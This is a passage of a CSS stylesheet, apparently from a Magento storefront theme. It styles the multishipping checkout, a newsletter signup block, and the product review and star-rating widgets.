.multicheckout.results .orders-list .shipping-list .shipping-address,
.multicheckout.success .orders-list .shipping-list .shipping-address {
  font-weight: 400;
}
.multicheckout.results .orders-list .shipping-list .error-block,
.multicheckout.success .orders-list .shipping-list .error-block {
  color: #ffffff;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-label,
.multicheckout.success .orders-list .shipping-list .error-block .error-label {
  font-weight: 700;
  margin-right: 0;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-description,
.multicheckout.success .orders-list .shipping-list .error-block .error-description {
  font-weight: 400;
}
.multicheckout.results .orders-succeed .orders-list,
.multicheckout.success .orders-succeed .orders-list {
  margin-top: 0;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
  float: left;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
  margin-left: 100px;
}
.multicheckout .title {
  margin-bottom: 30px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  margin-left: 8px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
  text-transform: uppercase;
  font-weight: 600;
}
.multicheckout:not(.address) .table-wrapper .product-item-name a {
  font-weight: 600;
}
.multicheckout > .actions-toolbar {
  margin-top: 40px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 25px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 0;
}
.multicheckout .item-options {
  margin: 0 0 0;
}
.multicheckout .item-options dd {
  margin: 0 0 5px 5px;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 40px;
}
.multicheckout.order-review .error-description {
  color: #ffffff;
  font-weight: 400;
  margin-bottom: 0;
  margin-top: 0;
}
.multicheckout .box-title span {
  margin-right: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5px;
}
.multicheckout .checkout-review {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.multicheckout .checkout-review .actions-toolbar .action {
  width: 100%;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.1rem;
  margin-bottom: 40px;
}
.multicheckout .checkout-review .grand.totals .mark {
  display: block;
  font-weight: 800;
  text-transform: uppercase;
}
.multicheckout .checkout-review .grand.totals .amount {
  font-size: 34px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.multishipping-checkout-success .multicheckout .action.primary {
  padding: 12px 16px;
  font-size: 14px;
  line-height: 1;
}
.multishipping-checkout-success .multicheckout .shipping-label {
  display: block;
}
.multishipping-checkout-success .multicheckout .order-id {
  font-weight: 600;
}
.multishipping-checkout-success .multicheckout .shipping-list {
  background: #f8f8f8;
  padding: 20px;
}
.multishipping-checkout-success .checkout-success-wrapper {
  max-width: 600px;
}
.block_newsletter_wrapper {
  float: none;
}
.block_newsletter_wrapper .block_newsletter_below {
  padding: 15px 0;
}
.block.newsletter {
  color: #a8a8a8;
  background: #1d1d1d;
  padding: 30px;
  margin-bottom: 20px;
  float: none;
}
.block.newsletter .form.subscribe {
  display: flex;
  width: 100%;
  flex-wrap: wrap;
}
.block.newsletter .form.subscribe .field-recaptcha {
  flex-basis: 100%;
  display: flex;
  justify-content: flex-end;
  margin-top: 10px;
  max-width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field.newsletter {
  width: 100%;
  flex: 1;
}
.block.newsletter .field.newsletter .control {
  display: inline-block;
  text-decoration: none;
  display: block;
}
.block.newsletter .field.newsletter .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 38px;
  color: var(--a2-search-placeholder, #c2c2c2);
  content: '\63';
  font-family: 'athlete2';
  margin: 0 12px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block.newsletter .field.newsletter .control:before {
  position: absolute;
}
.block.newsletter input {
  padding-left: 46px;
  border: none;
  background: #ffffff;
}
.block.newsletter input:hover,
.block.newsletter input:focus {
  border: none;
}
.block.newsletter .title {
  margin-top: -4px;
  margin-bottom: 15px;
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  color: #ffffff;
}
.block.newsletter .label {
  font-family: var(--a2-font-content);
  margin-bottom: 10px;
  display: block;
}
.block.newsletter .action.primary {
  padding-top: 0;
  padding-bottom: 0;
  height: 38px;
}
.block.newsletter.inputs-style--underlined .newsletter .control:before {
  margin-left: 0;
  margin-top: -1px;
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input {
  border: none;
  border-bottom: 2px solid #fff;
  background-color: transparent;
  padding: 0 0 0 32px;
  transition: all 0.4s;
  border-radius: 0;
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input:focus,
.block.newsletter.inputs-style--underlined input:hover {
  border-bottom: 2px solid #fff;
}
.block.newsletter.inputs-style--underlined input::-webkit-input-placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input::placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input:-ms-input-placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input::-ms-input-placeholder {
  color: #ffffff;
}
.footer.content .block.newsletter.newsletter-style--big {
  padding: 40px;
}
.footer.content .block.newsletter.newsletter-style--big .action.primary {
  padding: 0 26px;
  height: 46px;
  font-size: 16px;
}
.footer.content .block.newsletter.newsletter-style--big .title {
  font-size: 36px;
}
.footer.content .block.newsletter.newsletter-style--big .control input {
  height: 46px;
}
.footer.content .block.newsletter.newsletter-style--big .control:before {
  line-height: 46px;
}
.footer.content .block.newsletter.newsletter-style--big.inputs-style--underlined input {
  border-width: 3px;
}
.footer-newsletter-wide .footer.content .block.newsletter {
  min-height: 160px;
  padding: 40px 0;
  margin-bottom: 40px;
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  align-items: center;
}
.footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big {
  padding: 60px 0;
}
.footer-newsletter-wide .footer.content .block.newsletter > * {
  position: relative;
}
.footer-newsletter-wide .footer.content .block.newsletter .content,
.footer-newsletter-wide .footer.content .block.newsletter .block_newsletter_info {
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.footer-newsletter-wide .footer.content .block.newsletter:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0;
  bottom: 0;
  display: block;
  background-color: inherit;
}
.footer-newsletter-center .footer.content .block.newsletter {
  flex-direction: column;
  max-width: 590px;
  margin-left: auto;
  margin-right: auto;
}
.footer-newsletter-center .footer.content .block.newsletter .block_newsletter_info {
  text-align: center;
}
.footer-newsletter-center .footer.content .block.newsletter .form.subscribe {
  margin-top: 15px;
}
.ox-reviews-mini-drop {
  position: fixed;
  z-index: 10;
  background: var(--a2-dd-bg);
  box-shadow: var(--a2-dd-shadow);
  opacity: 0;
  visibility: hidden;
  padding: 30px;
  transition: 0.2s;
  transition-property: opacity, visibility;
  top: 0;
  left: -9999px;
  pointer-events: none;
}
.ox-reviews-mini-drop.active {
  opacity: 1;
  visibility: visible;
  pointer-events: all;
}
.ox-reviews-mini .number-of-ratings .rating-item {
  padding-top: 2px;
  padding-bottom: 2px;
}
.ox-reviews-mini .number-of-ratings .rating-number .count:after {
  content: '\62';
  position: relative;
  -webkit-font-smoothing: antialiased;
  font-size: 11px;
  font-family: 'athlete2';
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  display: inline-block;
  margin-left: 4px;
  color: var(--a2-main-color);
}
.ox-reviews-mini .number-of-ratings .rating-number .label {
  display: none;
}
.ox-reviews-mini .button {
  width: 100%;
}
.ox-reviews-mini .number-of-ratings + .reviews-actions {
  margin-top: 16px;
}
.product-info-main .product-reviews-summary .rating-summary {
  padding: 2px 7px;
  background: #000;
}
.extended-review-summary-wrapper {
  align-items: center;
  margin-top: 30px;
  display: flex;
}
.extended-review-summary-wrapper > .review-ratings {
  display: inline-block;
  margin-right: 50px;
}
.extended-review-summary-wrapper .number-of-ratings {
  display: inline-block;
  margin-right: 50px;
}
.number-of-ratings .rating-item {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  padding-bottom: 4px;
  padding-top: 4px;
}
.number-of-ratings .rating-number {
  margin-right: 10px;
}
.number-of-ratings .rating-percent {
  display: inline-block;
}
.number-of-ratings .rating-result {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: 120px;
  margin-right: 10px;
}
.number-of-ratings .rating-result:before {
  position: relative;
  z-index: 1;
  background: var(--a2-rating);
  height: 3px;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
}
.number-of-ratings .rating-result span {
  display: block;
  overflow: hidden;
}
.number-of-ratings .rating-result span:before {
  position: relative;
  z-index: 2;
  background: var(--a2-rating-a);
  height: 3px;
  content: '';
  display: block;
}
.extended-review-button {
  display: inline-block;
}
.product.data.items .review-fields-wrapper {
  padding: 30px 5px 5px;
  background: none;
}
.tabs-style--minimal .product.data.items .fieldset > .review-field-ratings.field:not(.choice),
.tabs-style--minimal .product.data.items .review-field-ratings {
  padding: 5px;
  background: none;
}
.extended-review-summary {
  width: 100%;
  max-width: 280px;
  background: #000;
  margin-right: 50px;
  display: flex;
  padding: 30px;
  text-align: center;
  color: #fff;
  align-self: stretch;
  justify-content: center;
  align-items: center;
}
.extended-review-summary .ratings-value {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 4.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-family: var(--a2-font), var(--a2-font-base);
  display: inline-block;
  font-size: 60px;
  vertical-align: middle;
  margin-right: 15px;
  margin-bottom: 0;
  line-height: 1;
  color: var(--a2-main-color);
}
.extended-review-summary .ratings-count {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.extended-review-summary .ratings-count .label {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
}
.extended-review-summary .ratings-count .rating-result:before {
  position: relative;
  z-index: 1;
  background: var(--a2-rating-a);
  height: 5px;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
}
.extended-review-summary .ratings-count .rating-result span {
  display: block;
  overflow: hidden;
}
.extended-review-summary .ratings-count .rating-result span:before {
  position: relative;
  z-index: 2;
  background: var(--a2-rating-a);
  height: 5px;
  content: '';
  display: block;
}
.extended-review-summary .ratings-count .rating-result span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-content {
  font-family: var(--a2-font-content);
}
.review-content-left {
  display: inline-block;
  margin-right: 35px;
  max-width: 280px;
  width: 100%;
  vertical-align: top;
}
.review-content-right {
  display: inline-block;
  vertical-align: top;
  max-width: 700px;
  flex: 1;
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 67px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 11px;
  height: 11px;
  letter-spacing: 3px;
  line-height: 11px;
  content: '\62' '\62' '\62' '\62' '\62';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 11px;
  height: 11px;
  letter-spacing: 3px;
  line-height: 11px;
  content: '\62' '\62' '\62' '\62' '\62';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.rating-summary .rating-label {
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
  padding-right: 20px;
}
.rating-summary .rating-result {
  float: right;
}
.rating-summary .rating-result > span:before,
.rating-summary .rating-result:before {
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.review-list .rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.review-list .rating-summary .rating-result {
  width: 181px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.review-list .rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 33px;
  height: 33px;
  letter-spacing: 4px;
  line-height: 33px;
  content: '\69' '\69' '\69' '\69' '\69';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.review-list .rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.review-list .rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 33px;
  height: 33px;
  letter-spacing: 4px;
  line-height: 33px;
  content: '\69' '\69' '\69' '\69' '\69';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.review-list .rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-list .rating-summary .rating-result {
  width: 161px;
}
.review-list .rating-summary .rating-label {
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
}
.review-list .rating-summary .rating-result {
  float: right;
}
.review-list .rating-summary .rating-result:before,
.review-list .rating-summary .rating-result > span:before {
  font-size: 29px;
  height: 20px;
  line-height: 20px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 45px;
  height: 45px;
  letter-spacing: 3px;
  line-height: 45px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 45px;
  height: 45px;
  letter-spacing: 3px;
  line-height: 45px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: var(--a2-vote-s);
}
.review-control-vote:before,
.review-control-vote label:before {
  line-height: 22px;
  height: 22px;
}
.review-fields-wrapper {
  padding: 40px;
  background: #f8f8f8;
}
.review-fields-wrapper .field label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.review-fields-wrapper .field .control {
  margin-bottom: 20px;
}
.inputs-style--underlined .review-fields-wrapper .field textarea,
.inputs-style--underlined .review-fields-wrapper .field input {
  border: none;
  border-bottom: 2px solid var(--a2-border-underlined);
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
  margin-bottom: 5px;
}
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined .review-fields-wrapper .field textarea:focus,
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined .review-fields-wrapper .field input:focus,
.inputs-style--underlined .review-fields-wrapper .field textarea:hover,
.inputs-style--underlined .review-fields-wrapper .field input:hover {
  border-color: var(--a2-border-focus-underlined);
}
.inputs-style--underlined .review-fields-wrapper .field textarea.mage-error,
.inputs-style--underlined .review-fields-wrapper .field input.mage-error {
  border-color: #ff0000;
}
.review-add {
  clear: both;
  margin-bottom: 50px;
}
.review-add .review-form .actions-toolbar.review-form-actions {
  margin: 0;
}
.review-add .fieldset .review-legend.legend {
  margin-top: 0;
}
#product-review-container {
  clear: both;
}
.block.add.review {
  margin-bottom: 40px;
}
.block.add.review > .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block.add.review .legend {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin: 0 0 20px;
}
.block.add.review .field.rating .label,
.block.add.review .field.rating .control {
  display: inline-block;
}
.block.reviews.list > .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block.reviews.list .review.item {
  margin-bottom: 40px;
}
.block.reviews.list .review.title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.data.table.reviews .rating-summary {
  margin-top: -4px;
}
.customer-review.view {
  margin-bottom: 20px;
}
.customer-review.view .review.title,
.customer-review.view .ratings-summary,
.customer-review.view .product-details {
  margin-bottom: 20px;
}
.product-reviews-summary {
  display: table;
  margin: 0 0 22px 0;
  /*
        .products.wrapper.list & {
            margin: 0 auto;
        }*/
}
.product-reviews-summary.empty {
  margin-left: 0;
}
.product-reviews-summary .rating-summary {
  display: table-cell;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: table-cell;
  line-height: 22px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a {
  margin-right: 5px;
}
.customer-review .product-details {
  margin-bottom: 40px;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 20px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 0;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 600;
  margin-bottom: 20px;
}
.customer-review .review-details .review-content {
  margin-bottom: 20px;
}
.customer-review .product-reviews-summary .rating-summary,
.customer-review .product-reviews-summary .reviews-actions {
  display: block;
}
.fieldset > .field.review-field-ratings {
  margin: 0;
  width: 100%;
}
.review-field-ratings legend {
  display: none;
}
.review-field-ratings .review-field-rating {
  display: block;
}
.review-field-ratings .review-field-rating .label,
.review-field-ratings .review-field-rating .control {
  display: inline-block;
}
.review-field-ratings .review-field-rating .control {
  width: 240px;
  float: right;
  min-height: 20px;
}
.review-field-ratings .review-field-rating .label {
  font-weight: 700;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
}
.review {
  /*&-content {
            margin-bottom: @indent__base;
        }*/
}
.review-toolbar {
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 20px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form {
  max-width: 500px;
}
.review-form .action.submit.primary {
  padding: 18px 27px;
}
.fieldset .review-legend.legend {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.fieldset .review-legend.legend strong {
  display: none;
}
.fieldset > .review-field-ratings.field:not(.choice),
.review-field-ratings {
  background: #000;
  color: #fff;
  padding: var(--a2-vote-padding, 40px 40px 30px 40px);
  position: relative;
}
.fieldset > .review-field-ratings.field:not(.choice) > .control,
.review-field-ratings > .control {
  width: 100%;
  display: inline-block;
}
.review-list {
  margin-bottom: 30px !important;
}
.review-list .block-title strong {
  /*display: block;
                margin-bottom: 30px;*/
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.review-item {
  border-bottom: 1px solid #e3e3e3;
  margin: 0;
  padding: 30px 0;
  display: flex;
  flex-flow: row;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  margin-bottom: 0;
  max-width: 100%;
}
.review-details {
  margin-bottom: 15px;
}
.review-author {
  display: inline;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.review-author strong {
  font-weight: 800;
}
.review-date {
  font-size: 13px;
  color: #a2a2a2;
}
.review-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-size: 20px;
  text-transform: uppercase;
  margin: 0 0 20px;
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .extended-review-summary-wrapper.columns-3 .extended-review-summary,
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    max-width: 260px;
    margin-right: 30px;
    padding: 25px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings,
  .extended-review-summary-wrapper.columns-4 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .rating-summary .rating-label,
  .extended-review-summary-wrapper.columns-4 .rating-summary .rating-label {
    padding-right: 12px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child,
  .extended-review-summary-wrapper.columns-4 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-button .action.primary,
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    padding: 18px 20px;
  }
  .review-content-left {
    max-width: 260px;
    margin-right: 30px;
  }
}
/*
@media (min-width:991px) and (max-width:1024px){
    .extended-review-summary-wrapper.columns-4{
        .extended-review-button{
            display: none;
        }
    }
}*/
@media (min-width: 768px) and (max-width: 1024px) {
  .extended-review-summary-wrapper {
    /*&.columns-4{
            .extended-review-button{
                display: none;
            }
        }*/
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-summary {
    padding: 25px;
    margin-right: 30px;
    max-width: 230px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-item .label {
    display: none;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-4 {
    flex-wrap: wrap;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    width: 50%;
    margin-right: 0;
    max-width: 50%;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button {
    order: 1;
    width: 50%;
    align-self: stretch;
    display: flex;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    width: 100%;
    flex-grow: 1;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-percent {
    min-width: 80px;
    text-align: right;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    margin: 0;
    padding: 20px;
  }
}
@media (max-width: 767px) {
  .review-form {
    max-width: 100%;
  }
  .review-item {
    flex-flow: column;
  }
  .extended-review-summary-wrapper {
    flex-wrap: wrap;
    margin: 0;
    margin-bottom: 20px;
  }
  .extended-review-summary-wrapper .extended-review-summary {
    max-width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper .extended-review-button {
    order: 2;
    margin: 0;
    width: 100%;
  }
  .extended-review-summary-wrapper .extended-review-button .action.primary {
    width: 100%;
  }
  .extended-review-summary-wrapper .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-percent {
    min-width: 60px;
    text-align: right;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper .number-of-ratings,
  .extended-review-summary-wrapper .review-ratings {
    width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper > div {
